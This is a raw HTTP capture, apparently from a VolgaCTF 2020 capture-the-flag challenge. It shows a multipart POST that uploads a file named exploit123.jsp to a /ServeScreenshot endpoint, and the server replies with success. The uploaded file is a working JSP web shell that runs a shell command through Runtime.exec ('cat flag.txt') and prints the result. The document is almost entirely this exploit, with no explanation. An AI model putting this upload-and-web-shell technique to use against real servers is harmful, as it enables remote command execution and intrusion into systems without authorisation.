 POST /ServeScreenshot HTTP/1.1
Host: netcorp.q.2020.volgactf.ru:7782
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------19620058449989999661934895489
Content-Length: 646
Connection: close
Upgrade-Insecure-Requests: 1

-----------------------------19620058449989999661934895489
Content-Disposition: form-data; name="filename"; filename="exploit123.jsp"
Content-Type: plain/text

<%@ page import="java.util.*,java.io.*"%>
<%
%>
<HTML>
<BODY>
<H3>JSP SHELL</H3>
<pre>
<%
Process p;
p = Runtime.getRuntime().exec("cat flag.txt");
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
while ( disr != null ) {
out.println(disr);
disr = dis.readLine();
}
%>
</pre>
</BODY>
</HTML>

-----------------------------19620058449989999661934895489--
HTTP/1.1 200
Content-Type: application/json;charset=ISO-8859-1
Date: Mon, 30 Mar 2020 05:54:25 GMT
Connection: close
Content-Length: 18

{'success':'true'}